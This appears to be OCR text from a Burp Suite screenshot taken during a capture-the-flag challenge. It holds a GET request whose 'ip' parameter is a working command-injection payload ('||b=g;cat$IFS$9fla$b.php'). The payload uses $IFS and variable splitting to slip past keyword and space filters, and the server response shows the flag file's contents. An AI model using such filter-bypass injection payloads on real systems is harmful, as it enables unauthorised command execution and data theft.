 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://7acf5e92-2a5b-4f56-a9d0-0b25b71cbc0b.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
GET /?ip=127.0.0.1||b=g;cat$IFS$9fla$b.php HTTP/1.1
Host: 7acf5e92-2a5b-4f56-a9d0-0b25b71cbc0b.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17db7904954108-0d706084fc842f8-4c3e207f-e1000-17db79049558b0
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 17 Jan 2022 14:56:59 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 119
/?ip=
<pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
<?php
$flag = "flag{d2fc5e44-9db1-42f0-b6f3-3c0256f82045}";
?>
? < + > 输入搜索字词 没有比赛
完成 300字节 | 49毫秒